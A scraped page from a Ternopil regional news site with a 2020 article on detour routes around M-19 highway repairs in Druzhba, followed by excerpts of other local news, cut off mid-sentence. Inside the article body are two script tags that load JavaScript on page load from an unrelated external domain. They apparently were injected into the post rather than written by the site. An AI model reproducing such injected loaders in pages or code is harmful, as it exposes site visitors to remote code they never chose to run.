elementor-kit-109806" data-scrollbar><div id="typify-global" class="typify-global typify-global__sticky typify-global__sticky__sec-h"><div id="typify-headerbar" class="typify-headerbar  typify-headerbar__sticky "  data-typify-stickyheader ><div id="typify-headerbar-content" class="typify-headerbar__content"><div id="typify-secondary-header" class="typify-secondaryhead typify-primary"><div class="typify-secondaryhead__cont"><h6 class="typify-sos typify-scf"> <i class="material-icons">verified_user</i>Новини Тернополя <span class="typify-sos__t2"></span></h6><ul class="typify-menubar typify-menubar__secondary"><li class="typify-social"><a href="https://www.facebook.com/terminovo.te.ua" class="qt-disableembedding typify-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></li></ul></div></div><div id="typify-menu" class="typify-menu"><div class="typify-menu__cont"><div class="typify-menu__cont__inner"><h3 class="typify-menu__logo typify-left"> <a class="typify-logolink" href="https://terminovo.te.ua/"> <img src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="typify-logo_header_mob_scrolled" alt="Терміново &#8211; новини Тернополя"> <noscript><img src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="typify-logo_header_mob" alt="Терміново &#8211; новини Тернополя"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="lazyload typify-logo_header_mob" alt="Терміново &#8211; новини Тернополя"> <noscript><img src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="typify-logo_header" alt="Терміново &#8211; новини Тернополя"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="lazyload typify-logo_header" alt="Терміново &#8211; новини Тернополя"> <noscript><img src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="typify-logo_header_transparent" alt="Терміново &#8211; новини Тернополя"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="lazyload typify-logo_header_transparent" alt="Терміново &#8211; новини Тернополя"> </a></h3><nav id="typify-menunav" class="typify-menu-horizontal typify-menu-horizontal--default"><div class="typify-menu-horizontal_c"><ul id="typify-menubar" class="typify-menubar typify-menubar-default "><li id="menu-item-110355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110355"><a href="https://terminovo.te.ua/news-m/"><span>Новини</span></a><ul class="sub-menu"><li id="menu-item-8648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://terminovo.te.ua/category/operativno/"><span>Оперативно</span></a></li><li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9552"><a href="https://terminovo.te.ua/category/sudi/"><span>Кримінал</span></a></li></ul></li><li id="menu-item-59752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59752"><a href="https://terminovo.te.ua/category/osvita/"><span>Освіта</span></a></li><li id="menu-item-68043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68043"><a href="https://terminovo.te.ua/category/voini-tilu/"><span>Воїни тилу</span></a></li><li id="menu-item-59753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59753"><a href="https://terminovo.te.ua/category/skandal/"><span>Скандал</span></a></li><li id="menu-item-32889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32889"><a href="https://terminovo.te.ua/category/intervyu/"><span>Інтерв’ю</span></a></li><li id="menu-item-57347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57347"><a href="https://terminovo.te.ua/category/fajni-lyudi/"><span>Файні люди</span></a></li><li id="menu-item-127638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127638"><a href="https://terminovo.te.ua/%d1%81%d0%bf%d1%96%d0%b2%d0%bf%d1%80%d0%b0%d1%86%d1%8f/"><span>Співпраця</span></a></li></ul></div></nav><div class="typify-menubtns"><div class="typify-menubtns__c"> <a data-qttm-tooltip="Search" class="typify-btn typify-btn--r typify-btn--ghost" data-typify-switch="open" data-typify-target="#typify-searchbar"><i class='material-icons'>search</i></a> <a class="typify-btn typify-btn--ghost typify-btn--r typify-hide-on-large-only" data-typify-switch="typify-overlayopen" data-typify-target="#typify-body"><i class="material-icons">menu</i></a> <a 	data-qttm-tooltip="Switch" class="typify-btn typify-btn--r typify-btn--ghost typify-colorscheme-switch"><i class='material-icons'>lightbulb_outline</i></a></div></div></div></div><nav id="typify-searchbar" class="typify-searchbar"><div class="typify-searchbar__cont"><form action="https://terminovo.te.ua/"> <input name="s" type="text" placeholder="Search" value="" class="typify-search-ajax" data-target="#typify-headerbar-searchresult" /> <a class="typify-btn typify-btn--r typify-btn--ghost typify-closesearch"  data-typify-switch="open" data-typify-target="#typify-searchbar"> <i class="material-icons">close</i></a> <button type="submit" name="Submit" class="typify-btn typify-btn--r typify-btn-primary typify-searchsubmit" value="Search" ><i class="material-icons">search</i> <span>Search</span></button></form></div><div id="typify-headerbar-searchresult" class="typify-searchbar__res"></div></nav></div></div></div><nav id="typify-overlay" class="typify-overlay"><div class="typify-overlay__closebar"><div class="typify-menubtns"> <a 	data-qttm-tooltip="Switch" class="typify-btn typify-btn--r typify-btn--ghost typify-colorscheme-switch"><i class='material-icons'>lightbulb_outline</i></a> <span class="typify-btn typify-btn--r typify-closesidebar"  data-typify-switch="typify-overlayopen" data-typify-target="#typify-body"> <i class="material-icons">close</i></span></div></div><div class="typify-hide-on-large-only"><ul id="typify-menu-tree-default" class=" typify-menu-tree"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110355"><a href="https://terminovo.te.ua/news-m/"><span>Новини</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://terminovo.te.ua/category/operativno/"><span>Оперативно</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9552"><a href="https://terminovo.te.ua/category/sudi/"><span>Кримінал</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59752"><a href="https://terminovo.te.ua/category/osvita/"><span>Освіта</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68043"><a href="https://terminovo.te.ua/category/voini-tilu/"><span>Воїни тилу</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59753"><a href="https://terminovo.te.ua/category/skandal/"><span>Скандал</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32889"><a href="https://terminovo.te.ua/category/intervyu/"><span>Інтерв’ю</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57347"><a href="https://terminovo.te.ua/category/fajni-lyudi/"><span>Файні люди</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127638"><a href="https://terminovo.te.ua/%d1%81%d0%bf%d1%96%d0%b2%d0%bf%d1%80%d0%b0%d1%86%d1%8f/"><span>Співпраця</span></a></li></ul></div><div class="typify-hide-on-large-and-down"></div><div class="typify-overlay__social"> <a href="https://www.facebook.com/terminovo.te.ua" class="qt-disableembedding typify-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></div></nav><div class="typify-overlay__pagemask" data-typify-switch="typify-overlayopen" data-typify-target="#typify-body"></div><div id="qttm-ajax-master" class="typify-master"><div id="typify-pagecontent" class="typify-pagecontent typify-single typify-single__sidebar post-34100 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-news tag-novini"><div class="typify-pageheader-container"><div class="typify-pageheader"><div class="typify-pageheader__contents"><div class="typify-container"><div id="qttm-breadcrumb" class="typify-breadcrumb typify-small"><ul class="typify-breadcrumb__list" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta content="1" itemprop="position"><i class="material-icons">arrow_back</i><a itemscope itemtype="http://schema.org/Thing" itemprop="item" itemid="https://terminovo.te.ua/" href="https://terminovo.te.ua/" > <span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta content="2" itemprop="position"> <i class="material-icons">keyboard_arrow_right</i><a itemscope itemtype="http://schema.org/Thing" itemprop="item" itemid="" href="https://terminovo.te.ua/category/video/"> <span itemprop="name">Відео</span></a></li></ul></div><h1 class="typify-pagecaption">Затори біля Дружби, зумовлені ремонтом траси, вже можна об’їхати (відео, схема)</h1><p class="typify-metadata"> <span class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/video/" class="typify-cat typify-catid-59">Відео</a><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></span><span class="typify-metaitem__reaktion--likes"></span> <span class="typify-metaitem__reaktion--views"></span> <span class="typify-metaitem__reaktion--comments"></span> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>29.07.2020</span> </span></p></div></div></div></div><div class="typify-maincontent"><div class="typify-container"><div class="typify-row typify-stickycont"><div class="typify-col typify-s12 typify-m12 typify-l8"><div class="typify-entrycontent"><div class="typify-the_content"><div id="typify-post-tabs" class="typify-post-contents"><div class="typify-program typify-tabs" data-typify-tabs><div id="typify-article" class="typify-tabs__content typify-tab-transcript"> <a href="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg" class="typify-maincontent__featuredcontainer"><img fetchpriority="high" width="1000" height="664" src="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg" class="typify-maincontent__featured typify-landscape wp-post-image" alt="" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg 1000w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-300x199.jpg 300w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-1024x680.jpg 1024w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-768x510.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-1536x1020.jpg 1536w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-480x320.jpg 480w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-280x186.jpg 280w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-960x638.jpg 960w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-602x400.jpg 602w, https://terminovo.te.ua/wp-content/uploads/2020/07/5-585x389.jpg 585w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><h5><strong>Об’їхати місце проведення ремонту траси М-19 у селищі Дружба Теребовлянського району можна 2 шляхами.</strong></h5><p>Як повідомляє Служба автомобільних доріг у Тернопільській області, водії мають можливість об&#8217;їхати ділянку, яку ремонтують, та на якій постійні затори.</p><p>&#8220;Дорожня техніка вже просунулася настільки, що є можливість об’їхати найвиснажливіші затори.Служба автомобільних доріг у Тернопільській області рекомендує водіям скористатися 2 шляхами об’їзду ремонтів у селищі Дружба Теребовлянського району&#8221;, &#8211; йдеться у повідомленні.<noscript><img decoding="async" class="alignnone size-full wp-image-34103" src="https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o.jpg" alt="" width="960" height="722" srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o.jpg 960w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-300x226.jpg 300w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-768x578.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-532x400.jpg 532w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-585x440.jpg 585w" sizes="(max-width: 960px) 100vw, 960px" /></noscript><img decoding="async" class="lazyload alignnone size-full wp-image-34103" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20960%20722%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o.jpg" alt="" width="960" height="722" data-srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o.jpg 960w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-300x226.jpg 300w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-768x578.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-532x400.jpg 532w, https://terminovo.te.ua/wp-content/uploads/2020/07/116346735_2758118581121174_7462385297212836549_o-585x440.jpg 585w" data-sizes="(max-width: 960px) 100vw, 960px" /></p><p>https://www.facebook.com/terminovo.te.ua/videos/686354398610073/?v=686354398610073</p><p>&nbsp;</p><p>&nbsp;</p><p><script defer src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"="" type="text/javascript"></script></p><p><script defer src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"="" type="text/javascript"></script></p><div class="typify-single-post-footer"><div class="typify-prevnext"><div class="typify-row"><div class="typify-col typify-m6 typify-l6"><h4 class="typify-caption"><span>Попередня</span></h4><article class="typify-post typify-post--horiz-small post-34090 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novini"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/34090/"> <noscript><img width="150" height="150" src="https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-150x150.jpg" class="attachment-thumbnail size-thumbnail typify-landscape wp-post-image" alt="" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-480x480.jpg 480w, https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-280x280.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail typify-landscape wp-post-image" alt="" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-480x480.jpg 480w, https://terminovo.te.ua/wp-content/uploads/2020/07/116264155_177675237064085_8035071515119992120_n-1170x720-1-280x280.jpg 280w" data-sizes="(max-width: 150px) 100vw, 150px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/34090/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><h6 class="typify-post__title"><a href="https://terminovo.te.ua/news/34090/">Тернополянина через спробу контрабанди позбавили автомобіля</a></h6><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p></div></article></div><div class="typify-col typify-m6 typify-l6"><h4 class="typify-caption"><span>Наступна</span></h4><article class="typify-post typify-post--horiz-small post-34095 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novini"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/34095/"> <noscript><img width="150" height="150" src="https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-150x150.jpg" class="attachment-thumbnail size-thumbnail typify-landscape wp-post-image" alt="" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-480x480.jpg 480w, https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-280x280.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail typify-landscape wp-post-image" alt="" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-480x480.jpg 480w, https://terminovo.te.ua/wp-content/uploads/2020/07/50961859-280x280.jpg 280w" data-sizes="(max-width: 150px) 100vw, 150px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/34095/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><h6 class="typify-post__title"><a href="https://terminovo.te.ua/news/34095/">У Теребовлі знову переполох, однак попередні протести дали належний результат</a></h6><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p></div></article></div></div></div></div></div><div id="typify-authorbox" class="typify-tabs__content typify-tab-authorposts"><h4 class="typify-caption"><span>About the author</span></h4><div class="typify-articles-list" id="typify-loop-target"><article class="typify-post typify-post--horiz post-117437 post type-post status-publish format-standard has-post-thumbnail hentry category-nv category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117437/"> <noscript><img width="620" height="343" src="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-620x343.jpg" class="attachment-medium size-medium typify-landscape wp-post-image" alt="герой" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-620x343.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-150x83.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-768x425.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1.jpg 1000w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="343" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20343%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-620x343.jpg" class="lazyload attachment-medium size-medium typify-landscape wp-post-image" alt="герой" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-620x343.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-150x83.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1-768x425.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-22-1.jpg 1000w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117437/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/nv/" class="typify-cat typify-catid-1016">Небесне військо</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117437/">&#8220;Його подвиг – це історія про мужність, самовідданість та безмежну любов до своєї країни&#8221;: Тернопільщина втратила молодого бійця</a></h5><p class="typify-excerpt typify-cutme-3"> Чортківщина в скорботі, адже втратила свого молодого захисника Івана Попика. 17 жовтня 2024 року під час виконання бойового завдання біля села Єлизаветівка Покровського району Донецької області загинув Іван - житель села Капустинці Чортківського району Тернопільської області. Військовий був стрільцем-снайпером у 2-му аеромобільному відділенні 3-го аеромобільного взводу 4-ї аеромобільної роти військової частини А0224. Він віддав своє життя, захищаючи незалежність та територіальну цілісність України. Про це повідомили у групі "Наш край - Чортківщина". "Україна знову втратила одного зі своїх найкращих синів. На фронті загинув Іван Попик – випускник Чортківського навчально-наукового інституту підприємництва і бізнесу Західноукраїнського національного університету. Ця трагічна новина болем відгукнулася в серцях усіх, хто знав Івана, і стала черговим нагадуванням про жахливу ціну, яку платить наша країна за свою свободу. Його подвиг – це історія про мужність, самовідданість та безмежну любов до своєї країни. Іван Попик віддав найцінніше – своє [&hellip;]</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>05.06.2025</span> </span></p></div></article><article class="typify-post typify-post--horiz post-117420 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117420/"> <noscript><img width="620" height="465" src="https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-620x465.jpg" class="attachment-medium size-medium typify-landscape wp-post-image" alt="негода" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-620x465.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-150x113.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-768x576.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n.jpg 1000w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="465" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20465%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-620x465.jpg" class="lazyload attachment-medium size-medium typify-landscape wp-post-image" alt="негода" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-620x465.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-150x113.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n-768x576.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/503867234_1033550098963799_3146050692799112072_n.jpg 1000w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117420/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117420/">Вода на порозі, а замість городу &#8211; озеро: наслідки негоди на Тернопільщині</a></h5><p class="typify-excerpt typify-cutme-3"> На Тернопільщині протягом доби негода наробила біди людям. Зокрема затопила житлові будинки, її наслідки ліквідовували рятувальники.  На Лановеччині у селі Влащинці після сильного дощу підтопило два приватні будинки. Надзвичайники відкачали воду за допомогою мотопомпи. Про це повідомили в Головному управлінні ДСНС України у Тернопільській області. Читайте також: Підтопило дорогу, городи та домоволодіння. Негода наробила сильної біди на Тернопільщині (фото, відео) Також 3 червня гроза з громом у селі Синява перетворили людські городи на озера, а у Чернихівцях частково обвалився міст.</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>04.06.2025</span> </span></p></div></article><article class="typify-post typify-post--horiz post-117400 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117400/"> <noscript><img width="620" height="600" src="https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-620x600.jpg" class="attachment-medium size-medium typify-landscape wp-post-image" alt="ДБР" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-620x600.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-150x145.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-768x744.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n.jpg 826w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20600%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-620x600.jpg" class="lazyload attachment-medium size-medium typify-landscape wp-post-image" alt="ДБР" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-620x600.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-150x145.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n-768x744.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/494221806_745017498056274_7770023796977257926_n.jpg 826w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117400/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117400/">У Тернополі працівник ТЦК завдав 320 тисяч збитків державі</a></h5><p class="typify-excerpt typify-cutme-3"> На Тернопільщині вручили підозру працівнику ТЦК. Чоловік завдав збитків у розмірі 320 тисяч гривень.   Працівники Державного бюро розслідувань повідомили про підозру військовослужбовцю Тернопільського обласного ТЦК та СП за службову недбалість, що призвела до значних збитків під час воєнного стану. Про це повідомили в Теруправлінні ДБР у Львові. Слідство встановило, що у травні-липні 2022 року підозрюваний, будучи начальником продовольчого забезпечення, оформлював накладні на видачу харчів військовим, які фактично не проходили службу. В результаті таких дій було безпідставно видано продовольство на понад 3 тисячі осіб, що завдало державі збитків на суму майже 320 тисяч гривень. Через недбалість посадовця, частина продуктів, замість того, щоб потрапити до захисників, які їх потребували, опинилася на смітнику. Наразі слідчі ДБР вживають заходів для відшкодування завданих збитків. Читайте також: СБУ та ДБР проводили масштабну операцію: кого затримали у Тернополі "Дії військовослужбовця кваліфіковано за ч. 4 ст. 425 Кримінального [&hellip;]</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>04.06.2025</span> </span></p></div></article><article class="typify-post typify-post--horiz post-117378 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117378/"> <noscript><img width="620" height="343" src="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-620x343.jpg" class="attachment-medium size-medium typify-landscape wp-post-image" alt="герой" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-620x343.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-150x83.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-768x425.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4.jpg 1000w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="343" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20343%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-620x343.jpg" class="lazyload attachment-medium size-medium typify-landscape wp-post-image" alt="герой" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-620x343.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-150x83.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4-768x425.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/Group-21-4.jpg 1000w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117378/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117378/">На Покровському напрямку загинув захисник з Тернопільщини Іван Березнюк</a></h5><p class="typify-excerpt typify-cutme-3"> На Чортківщині прощатимуться із захисником Іваном Березюком, який боронив українську землю від загарбників.  Загинув воїн 3 червня 2025 року під час виконання бойового завдання із стримування військової агресії російської федерації в районі н.п.Новоекономічне Покровського району Донецької області. Про це повідомили у фейсбук-групі "Наш край - Чортківщина". "Звістка 